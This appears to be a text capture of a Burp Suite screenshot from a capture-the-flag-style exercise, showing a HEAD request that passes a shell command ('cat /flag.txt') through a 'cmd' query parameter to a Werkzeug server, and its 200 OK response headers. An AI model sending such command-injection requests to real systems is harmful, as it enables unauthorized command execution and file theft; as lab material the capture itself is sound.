 Request
Pretty Raw Hex Hackvertor \n
1 HEAD /?cmd=cat+/flag.txt HTTP/1.1
2 Host: 103.97.125.56:31793
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: JSESSIONID=329D741E3C55CA689927FC761079F5BB
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.16
3 Date: Fri, 13 Sep 2024 09:17:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 13
6 Connection: close
7
8